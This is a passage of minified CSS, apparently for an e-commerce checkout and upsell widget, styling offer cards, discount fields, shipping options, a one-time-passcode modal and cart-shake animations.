.offer-radio[data-v-f7ab5142]{border-color:var(--eso-border-color)}.offer-badge[data-v-f7ab5142]{border-radius:50px;margin-bottom:15px;text-align:center;margin-inline:4px}.offer-label[data-v-f7ab5142]{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap;border-radius:5px;padding-inline:5px}.es-qo-container[data-v-f7ab5142]{border-width:1px;margin-bottom:.6rem;flex:1;max-width:var(--eso-max-width)}.es-offer-body[data-v-f7ab5142]{height:100%;padding-top:25px;padding-bottom:15px}.es-offer-content[data-v-f7ab5142]{height:100%;width:100%;overflow:hidden}.offer-title[data-v-f7ab5142]{margin-block:10px}.es-offer-image[data-v-f7ab5142]{margin-top:10px;text-align:center}.offer-image[data-v-f7ab5142]{aspect-ratio:1/1;margin-inline:auto;width:60%}.v-variants{border:1px solid var(--eso-border-color);background-color:var(--eso-background-color);border-radius:var(--eso-radius);padding-inline:1rem;padding-bottom:1rem}.es-qo-container{cursor:pointer;position:relative;border-style:solid;line-height:1.5}.es-o-p{white-space:nowrap}.es-o-cp{white-space:nowrap;font-size:15px}.offer-radio{width:22px;border:1px solid #d1d1d1;height:22px;display:block!important;border-radius:50%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;position:relative}[offer-selected] .offer-radio:before{content:"";width:14px;height:14px;position:absolute;border-radius:50%;top:3px;left:3px}#easysell-embedded-offers[data-v-6af7b0a4]{display:none;width:100%;clear:both}.es-image-container[data-v-5169f0a9]{width:60px;height:60px;overflow:hidden;border-radius:6px}.es-image-placeholder[data-v-5169f0a9]{border:solid 1px #bababa;border-radius:6px;width:60px;height:60px;display:flex;justify-content:center;align-items:center;background-color:#e6e6e6;color:#bababa}.es-image[data-v-5169f0a9]{border-radius:6px;vertical-align:middle;min-width:60px}.es-p-price[data-v-0da797ba]{line-height:normal}.es-p-discounts[data-v-0da797ba]{font-size:13px;font-weight:400}.es-p-discounts svg[data-v-0da797ba]{margin-left:0;margin-right:4px;width:14px}.loading-container[data-v-0da797ba]{min-height:120px;display:flex;justify-content:center;align-items:center}.quantity-badge[data-v-0da797ba]{display:inline-table;vertical-align:middle;width:21px;height:21px;background-color:#7c7c7c;border-radius:100%;font-size:12px!important;text-align:center;color:#fff}.es-line-top[data-v-0da797ba]{border-top:1px solid #d9d9d9;padding-top:15px!important;margin-top:6px}.es-line-item[data-v-0da797ba]{border-bottom:1px solid #d9d9d9;padding:6px 0;margin-bottom:8px}.es-image[data-v-0da797ba]{border-radius:6px;vertical-align:middle;min-width:60px}.es-product-title[data-v-0da797ba]{line-height:1.2;max-height:2.4em;display:-webkit-box;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.es-product-title-link[data-v-0da797ba]{text-decoration:none!important}.variant[data-v-0da797ba]{color:#7b7b7b}.es-close[data-v-0da797ba]{color:#aaa;font-size:20px;margin:0 10px}.es-discount-title[data-v-61ac0596]{padding:0 4px}.es-discount-input[data-v-61ac0596]{height:45px}.es-discount-input-column[data-v-61ac0596]{width:66%!important}.es-discount-button[data-v-61ac0596]{overflow:hidden;height:45px;font-size:20px;font-weight:500;width:34%!important;border-radius:5px!important;border:none;text-align:center;flex:0 0 auto}.es-discount-button span[data-v-61ac0596]{color:#fff}.es-tag-close[data-v-61ac0596]{cursor:pointer;color:#666;font-style:normal}.es-tag-wrap[data-v-61ac0596]{padding:0 4px;text-transform:uppercase;display:flex;align-items:center;font-size:14px;font-weight:400}.es-tag[data-v-61ac0596]{background-color:#7171711c;padding:2px;border-radius:5px;display:inline-block;margin-inline-end:5px;margin-top:5px}.total-container[data-v-6c93998a]{border-radius:5px;color:#000;background-color:#f9f9f9;border:solid 1px #d3d3d3}.total-row[data-v-6c93998a]{border-top:1px solid rgba(175,175,175,.34)}.label-title[data-v-6c93998a]{display:flex;align-items:center;gap:5px}.label-value[data-v-6c93998a]{font-size:16px;font-weight:900}.total-value[data-v-6c93998a]{font-size:20px;font-weight:700}.es-quantity-picker[data-v-8910fc69]{direction:ltr}.quantity-picker-input[data-v-8910fc69]{background-color:transparent;color:#000;padding:0}.label[data-v-8910fc69]{border-left:1px solid #c0c0c0;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;padding:.5rem}input[data-v-8910fc69]{border:0;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;text-align:center;width:45px;border-radius:0}.es-minus-button[data-v-8910fc69]{border-left:1px solid #c0c0c0;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;border-right:none}.es-plus-button[data-v-8910fc69]{border-left:none;border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;border-right:1px solid #c0c0c0}button[data-v-8910fc69]{padding:.5rem;color:#000;background-color:transparent;font-size:1rem;cursor:pointer}.shipping-container[data-v-80ccf127]{border:1px solid #d9d9d9;border-radius:5px}.shipping-line[data-v-80ccf127]{cursor:pointer;border-top:1px solid #d9d9d9}.shipping-label[data-v-80ccf127]{cursor:pointer;margin-bottom:0!important}.shipping-price[data-v-80ccf127]{text-align:right;font-weight:500;color:#333;white-space:nowrap}.shipping-name[data-v-80ccf127]{margin-left:15px;color:#545454}.shipping-description[data-v-80ccf127]{margin-left:15px;color:#7c7c7c}@keyframes border-dance{0%{background-position:left top,right bottom,left bottom,right top}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.es-bumps{margin-bottom:10px}.es-offer-container[data-v-ebcff32e]{border-radius:5px;cursor:pointer;margin:6px 0}.bump-checkbox-symbol[data-v-ebcff32e]{position:absolute;width:0;height:0;pointer-events:none;-webkit-user-select:none;user-select:none}.bump-checkbox-container[data-v-ebcff32e]{box-sizing:border-box;display:flex;align-items:center;flex-flow:row wrap}.bump-checkbox-container *[data-v-ebcff32e]{box-sizing:border-box}.bump-checkbox-input[data-v-ebcff32e]{position:absolute;visibility:hidden}.bump-checkbox[data-v-ebcff32e]{-webkit-user-select:none;user-select:none;cursor:pointer;padding:6px 8px;border-radius:6px;overflow:hidden;display:flex}.bump-checkbox[data-v-ebcff32e]:not(:last-child){margin-right:6px}.bump-checkbox span[data-v-ebcff32e]{vertical-align:middle;transform:translateZ(0)}.bump-checkbox span[data-v-ebcff32e]:first-child{position:relative;flex:0 0 18px;width:18px;height:18px;border-radius:4px;transform:scale(1);border:1px solid #cccfdb}.bump-checkbox span:first-child svg[data-v-ebcff32e]{position:absolute;top:3px;left:2px;fill:none;stroke:#fff;stroke-dasharray:16px;stroke-dashoffset:16px;transform:translateZ(0)}.bump-checkbox span[data-v-ebcff32e]:last-child{padding-left:8px;line-height:18px}.bump-checkbox:hover span[data-v-ebcff32e]:first-child{border-color:#07f}.bump-checkbox-input:checked+.bump-checkbox span[data-v-ebcff32e]:first-child{background:#07f;border-color:#07f}.bump-checkbox-input:checked+.bump-checkbox span:first-child svg[data-v-ebcff32e]{stroke-dashoffset:0}.es-checkbox-label[data-v-ce591b02]{margin-bottom:0!important;margin-top:0!important}.es-autocomplete-container{position:relative}.es-autocomplete-container ul{padding-left:8px!important;padding:8px}.es-autocomplete-results{position:absolute;top:0;left:0;width:100%;margin:0;border:1px solid #c0c0c0;max-height:300px;min-height:1em;overflow:auto;background-color:#fff;z-index:1000;border-radius:6px}.es-autocomplete-item{list-style:none;text-align:left;padding:2px 12px;cursor:pointer;border-radius:7px}.es-autocomplete-item span{font-size:14px;color:#000}.es-autocomplete-item:hover{background-color:#ebebeb}.es-countdown{line-height:normal}.es-countdown p{margin:0!important;padding:0!important}.es-countdown-timer{letter-spacing:2px}.es-timer{text-align:center;letter-spacing:2px;color:#000;font-size:20px;font-weight:700;margin-bottom:20px}.es-group{margin-bottom:16px}.es-errors{color:#e20000;font-size:14px;margin:4px 0 0}.es-error .es-input-group-text{background-color:#ffeaea!important}[dir=""] .es-error .es-input-group-text{border:2px solid #e20000!important;border-right:1px!important}[dir=rtl] .es-error .es-input-group-text{border:2px solid #e20000!important;border-left:1px!important}.es-error input:focus{outline:none!important;border:2px solid #e20000!important}.es-error input,.es-error select{border:2px solid #e20000!important}.es-error2{color:#e20000}.es-otp-modal-content[data-v-4ecb0e2c]{direction:ltr;position:relative;background:#fff;border-radius:24px;margin:5% auto;width:90%;max-width:420px;overflow:hidden}.es-otp-body[data-v-4ecb0e2c]{padding:20px 10px 0;text-align:center;position:relative;display:flex;justify-content:center;flex-direction:column;align-items:center}.es-otp-icon[data-v-4ecb0e2c]{margin-bottom:16px}.es-otp-title[data-v-4ecb0e2c]{font-size:28px;font-weight:700;color:#111827;margin:0 0 8px;line-height:1.2}.es-otp-description[data-v-4ecb0e2c]{font-size:16px;color:#6b7280;margin:0 0 20px;line-height:1.5}.es-otp-phone-container[data-v-4ecb0e2c]{margin-bottom:20px}.es-otp-phone-display[data-v-4ecb0e2c]{display:inline-flex;align-items:center;gap:10px;background-color:#f8fafc;border:1px solid #e2e8f0;border-radius:12px;padding:5px 10px;color:#475569;font-weight:600;font-size:16px}.es-otp-phone-display svg[data-v-4ecb0e2c]{color:#3b82f6}.es-otp-inputs-container[data-v-4ecb0e2c]{display:flex;gap:12px;justify-content:center;margin-bottom:16px}.es-otp-digit-wrapper[data-v-4ecb0e2c]{position:relative}.es-otp-digit-input[data-v-4ecb0e2c]{width:56px;height:56px;border:2px solid #e2e8f0;border-radius:12px;text-align:center;font-size:24px;font-weight:600;color:#111827;background-color:#fff;transition:all .2s ease;outline:none;caret-color:#3b82f6}.es-otp-digit-input[data-v-4ecb0e2c]:focus{border-color:#3b82f6;box-shadow:none}.es-otp-digit-input.filled[data-v-4ecb0e2c]{border-color:#10b981;background-color:#f0fdf4;color:#065f46}.es-otp-digit-input[data-v-4ecb0e2c]:invalid{border-color:#ef4444;background-color:#fef2f2;color:#dc2626}.es-otp-verify-button[data-v-4ecb0e2c]{width:100%;height:52px;background:linear-gradient(135deg,#3b82f6,#1d4ed8);color:#fff;border:none;border-radius:16px;font-size:16px;font-weight:600;cursor:pointer;margin-bottom:10px;position:relative;overflow:hidden}.es-otp-verify-button[data-v-4ecb0e2c]:disabled{background:#9ca3af;cursor:not-allowed}.es-otp-resend-container[data-v-4ecb0e2c]{display:flex;justify-content:center}.es-otp-resend-button[data-v-4ecb0e2c]{background:none;border:none;color:#3b82f6;font-size:14px;font-weight:600;cursor:pointer;padding:4px 10px;border-radius:8px;margin-bottom:10px}.es-otp-resend-button[data-v-4ecb0e2c]:hover:not(:disabled){background-color:#f0f9ff;color:#1d4ed8}.es-otp-resend-button[data-v-4ecb0e2c]:disabled{color:#9ca3af;cursor:not-allowed}.es-otp-timer[data-v-4ecb0e2c]{color:#6b7280;font-weight:500}.es-otp-messages-container[data-v-4ecb0e2c]{min-height:30px;display:flex;justify-content:center;align-items:center}.es-otp-message[data-v-4ecb0e2c]{font-size:12px;font-weight:500;text-align:center;padding:4px 8px;border-radius:6px;max-width:100%}.es-otp-error[data-v-4ecb0e2c]{color:#dc2626;background-color:#fef2f2}.es-otp-success[data-v-4ecb0e2c]{color:#065f46;background-color:#f0fdf4}@media (max-width: 480px){.es-otp-modal-content[data-v-4ecb0e2c]{margin:10% auto;width:95%}.es-otp-body[data-v-4ecb0e2c]{padding:20px 16px 16px}.es-otp-title[data-v-4ecb0e2c]{font-size:24px}.es-otp-digit-input[data-v-4ecb0e2c]{width:48px;height:48px;font-size:20px}.es-otp-inputs-container[data-v-4ecb0e2c]{gap:8px}}@media (min-width: 768px){.es-otp-modal-content[data-v-4ecb0e2c]{margin:3% auto}}.es-otp-digit-input[data-v-4ecb0e2c]:focus{z-index:1}.es-modal{color:#000;z-index:999999999999!important;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#0006}.upsell-modal-content{margin:3.5% auto;width:94%}@media (min-width: 500px){.upsell-modal-content{width:460px;margin:1.5% auto}}.es-modal-header{text-align:right}.es-close{color:#aaa;font-size:28px;font-weight:700;padding:8 px}.es-close:hover,.es-close:focus{color:#000;text-decoration:none;cursor:pointer}.cart-shaker.es-animation-active{-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.cart-shaker.es-animation-active.es-animation-shakeLeftRight{-webkit-animation:cqShakeLeftRight .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqShakeLeftRight .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-shakeUpDown{-webkit-animation:cqShakeUpDown .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqShakeUpDown .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-shakeBottom{-webkit-animation:cqShakeBottom .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqShakeBottom .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-pulse{-webkit-animation:cqPulse .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqPulse .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-tada{-webkit-animation:cqTada .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqTada .82s cubic-bezier(.36,.07,.19,.97) both!important}.cart-shaker.es-animation-active.es-animation-bounce{-webkit-animation:cqBounce .82s cubic-bezier(.36,.07,.19,.97) both!important;animation:cqBounce .82s cubic-bezier(.36,.07,.19,.97) both!important}@-webkit-keyframes cqShakeLeftRight{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes cqShakeLeftRight{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@-webkit-keyframes cqShakeUpDown{10%,90%{-webkit-transform:translate3d(0,-1px,0);transform:translate3d(0,-1px,0)}20%,80%{-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}30%,50%,70%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}40%,60%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@keyframes cqShakeUpDown{10%,90%{-webkit-transform:translate3d(0,-1px,0);transform:translate3d(0,-1px,0)}20%,80%{-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}30%,50%,70%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}40%,60%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@-webkit-keyframes cqShakeBottom{0%,to{-webkit-transform:rotate(0deg);transform:rotate(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}10%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}20%,40%,60%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}30%,50%,70%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}80%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}90%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}}@keyframes cqShakeBottom{0%,to{-webkit-transform:rotate(0deg);transform:rotate(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}10%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}20%,40%,60%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}30%,50%,70%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}80%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}90%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}}@-webkit-keyframes cqPulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes cqPulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes cqTada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes cqTada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes cqBounce{15%{-webkit-transform:translateY(0);transform:translateY(0)}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%)}45%{-webkit-transform:translateY(0%);transform:translateY(0)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}70%{-webkit-transform:translateY(0%);transform:translateY(0)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%)}90%{-webkit-transform:translateY(0%);transform:translateY(0)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%)}99%{-webkit-transform:translateY(0%);transform:translateY(0)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes cqBounce{15%{-webkit-transform:translateY(0);transform:translateY(0)}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%)}45%{-webkit-transform:translateY(0%);transform:translateY(0)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}70%{-webkit-transform:translateY(0%);transform:translateY(0)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%)}90%{-webkit-transform:translateY(0%);transform:translateY(0)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%)}99%{-webkit-transform:translateY(0%);transform:translateY(0)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.nav-icon[data-v-220b91da]{cursor:pointer}.nav-icon .bi[data-v-220b91da]:before{font-size:30px!important}.es-main-image-container[data-v-220b91da]{width:100%}.preview-select-option[data-v-915fab92]{font-size:16px;border-radius:3px;min-width:100px;background-color:#fff;color:#000}.discount-value[data-v-23e81d37]{padding:3px 20px;font-weight:700;margin-top:12px}.es-pricing[data-v-23e81d37]{margin-top:12px}.es-product-title[data-v-23e81d37]{color:#000;font-size:22px}.es-price[data-v-23e81d37]{font-weight:900;font-size:20px;margin-left:14px}.es-compared-price[data-v-23e81d37]{text-decoration-line:line-through;font-size:14px}.es-total-section[data-v-907b55c4]{font-weight:400;font-size:13;color:#000!important}.es-header{margin-bottom:15px}#easysell-upsell{line-height:normal}.loading-container{min-height:700px;display:flex;justify-content:center;align-items:center}.es-css :root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient( 180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0) )}.es-css *,.es-css :after,.es-css :before{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){.es-css :root{scroll-behavior:smooth}}.es-css body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.es-css .h2,.es-css h2{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.es-css .h2,.es-css h2{font-size:calc(1.325rem + .9vw)}@media (min-width: 1200px){.es-css .h2,.es-css h2{font-size:2rem}}.es-css p{margin-top:0;margin-bottom:0rem}.es-css address{margin-bottom:1rem;font-style:normal;line-height:inherit}.es-css ul{padding-left:2rem}.es-css ul{margin-top:0;margin-bottom:1rem}.es-css ul ul{margin-bottom:0}.es-css b{font-weight:bolder}.es-css .small,.es-css small{font-size:.875em}.es-css a{color:#0d6efd;text-decoration:underline}.es-css a:hover{color:#0a58ca}.es-css a:not([href]):not([class]),.es-css a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.es-css code{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}.es-css code{font-size:.875em;color:#d63384;word-wrap:break-word}.es-css a>code{color:inherit}.es-css img,.es-css svg{vertical-align:middle}.es-css label{display:inline-block}.es-css button{border-radius:0}.es-css button:focus:not(:focus-visible){outline:0}.es-css button,.es-css input,.es-css select,.es-css textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.es-css button,.es-css select{text-transform:none}.es-css select{word-wrap:normal}.es-css select:disabled{opacity:1}.es-css [type=button],.es-css [type=submit],.es-css button{-webkit-appearance:button}.es-css [type=button]:not(:disabled),.es-css [type=submit]:not(:disabled),.es-css button:not(:disabled){cursor:pointer}.es-css ::-moz-focus-inner{padding:0;border-style:none}.es-css textarea{resize:vertical}.es-css ::-webkit-datetime-edit-day-field,.es-css ::-webkit-datetime-edit-fields-wrapper,.es-css ::-webkit-datetime-edit-hour-field,.es-css ::-webkit-datetime-edit-minute,.es-css ::-webkit-datetime-edit-month-field,.es-css ::-webkit-datetime-edit-text,.es-css ::-webkit-datetime-edit-year-field{padding:0}.es-css ::-webkit-inner-spin-button{height:auto}.es-css [type=search]{outline-offset:-2px;-webkit-appearance:textfield}.es-css ::-webkit-search-decoration{-webkit-appearance:none}.es-css ::-webkit-color-swatch-wrapper{padding:0}.es-css ::file-selector-button{font:inherit}.es-css ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.es-css iframe{border:0}.es-css summary{display:list-item;cursor:pointer}.es-css [hidden]{display:none!important}.es-css .row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.es-css .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.es-css .col{flex:1 0 0%}.es-css .g-0{--bs-gutter-x: 0}.es-css .g-0{--bs-gutter-y: 0}.es-css .gx-2{--bs-gutter-x: .5rem}.es-css .es-form-control{display:block;width:100%;padding:5px 15px;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #c0c0c0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:6px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .es-form-control{transition:none}}.es-css .es-form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.es-css .es-form-control::-webkit-date-and-time-value{height:1.5em}.es-css .es-form-control::-moz-placeholder{color:#6c757d;opacity:1}.es-css .es-form-control::placeholder{color:#6c757d;opacity:1}.es-css .es-form-control:disabled,.es-css .es-form-control[readonly]{background-color:#e9ecef;opacity:1}.es-css .es-form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .es-form-control::file-selector-button{transition:none}}.es-css .es-form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.es-css .es-form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .es-form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.es-css .es-form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.es-css textarea.es-form-control{min-height:calc(1.5em + .75rem + 2px)}.es-css .es-input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.es-css .es-input-group>.es-form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.es-css .es-input-group>.es-form-control:focus{z-index:3}.es-css .es-input-group .btn{position:relative;z-index:2}.es-css .es-input-group .btn:focus{z-index:3}.es-css .es-input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e1e1e1;border:1px solid #ced4da;border-radius:.25rem}.es-css .es-input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.es-css .es-input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.es-css .btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.es-css .btn{transition:none}}.es-css .btn:hover{color:#212529}.es-css .btn:focus{outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.es-css .btn.disabled,.es-css .btn:disabled{pointer-events:none;opacity:.65}.es-css .badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.es-css .badge:empty{display:none}.es-css .btn .badge{position:relative;top:-1px}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.es-css .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.es-css .d-flex{display:flex!important}.es-css .position-relative{position:relative!important}.es-css .position-absolute{position:absolute!important}.es-css .top-0{top:0!important}.es-css .start-100{left:100%!important}.es-css .translate-middle{transform:translate(-50%,-50%)!important}.es-css .border{border:1px solid #dee2e6!important}.es-css .flex-fill{flex:1 1 auto!important}.es-css .flex-column{flex-direction:column!important}.es-css .flex-grow-0{flex-grow:0!important}.es-css .flex-grow-1{flex-grow:1!important}.es-css .flex-shrink-0{flex-shrink:0!important}.es-css .flex-shrink-1{flex-shrink:1!important}.es-css .flex-wrap{flex-wrap:wrap!important}.es-css .flex-nowrap{flex-wrap:nowrap!important}.es-css .gap-1{gap:.25rem!important}.es-css .gap-2{gap:.5rem!important}.es-css .justify-content-start{justify-content:flex-start!important}.es-css .justify-content-center{justify-content:center!important}.es-css .justify-content-between{justify-content:space-between!important}.es-css .align-items-start{align-items:flex-start!important}.es-css .align-items-end{align-items:flex-end!important}.es-css .align-items-center{align-items:center!important}.es-css .align-items-baseline{align-items:baseline!important}.es-css .mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.es-css .mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.es-css .my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.es-css .my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.es-css .mt-2{margin-top:.5rem!important}.es-css .mt-3{margin-top:1rem!important}.es-css .mt-4{margin-top:1.5rem!important}.es-css .me-1{margin-right:.25rem!important}.es-css .me-2{margin-right:.5rem!important}.es-css .mb-0{margin-bottom:0!important}.es-css 